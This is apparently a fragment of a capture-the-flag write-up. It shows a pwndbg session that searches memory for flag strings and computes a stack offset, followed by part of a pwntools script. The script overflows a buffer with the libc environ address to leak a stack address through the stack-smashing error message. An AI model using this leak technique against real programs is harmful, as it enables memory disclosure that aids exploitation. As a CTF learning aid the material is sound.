 Terminal
pwndbg> x/a environ
0x7ffcc328dbb8: 0x7ffcc328f314
pwndbg> search flag
GUESS 0x400c47 insb byte ptr [rdi], dx /* 'flag.txt' */
GUESS 0x400c8a insb byte ptr [rdi], dx /* 'flag' */
libc-2.23.so 0x7fc409780f6a insb byte ptr [rdi], dx /* 'flags' */
libc-2.23.so 0x7fc409783786 insb byte ptr [rdi], dx /* 'flags' */
libc-2.23.so 0x7fc409783b77 insb byte ptr [rdi], dx /* 'flags' */
libc-2.23.so 0x7fc4098f9660 insb byte ptr [rdi], dx /* 'flags' */
libc-2.23.so 0x7fc4098ff7a4 insb byte ptr [rdi], dx /* 'flags2 & _IO_FLAGS2
_FORTIFY' */
libc-2.23.so 0x7fc409902bed insb byte ptr [rdi], dx /* 'flags' */
libc-2.23.so 0x7fc4099359c2 'flags is not implemented and will always fail'
warning: Unable to access 16003 bytes of target memory at 0x7fc4099359c6, haltin
g search.
ld-2.23.so 0x7fc409b59338 insb byte ptr [rdi], dx /* 'flag)' */
ld-2.23.so 0x7fc409b59e16 insb byte ptr [rdi], dx /* 'flag value(s) of 0x
%x in DT_FLAGS_1.\n' */
ld-2.23.so 0x7fc409b5a6bc insb byte ptr [rdi], dx /* 'flags & ~(DL_LOOKUP
_ADD_DEPENDENCY | DL_LOOKUP_GSCOPE_LOCK)) == 0' */
ld-2.23.so 0x7fc409b5b26e insb byte ptr [rdi], dx /* 'flags_1 & DF_1_NODE
LETE) == 0' */
[stack] 0x7ffcc328da50 'flag{testtest}'
pwndbg> p/x 0x7ffcc328dbb8-0x7ffcc328da50
$1 = 0x168
pwndbg>
24
25 p.recvuntil('Please type your guessing flag')
26 payload = 'a'*0x128 + p64(environ_addr)
27 p.sendline(payload)
28 p.recvuntil('stack smashing detected ***: ')
29 addr = u64(p.recv(6).ljust(8,b'\x00'))
30 print 'stack_addr===>',hex(addr)
31
32 gdb.attach(p)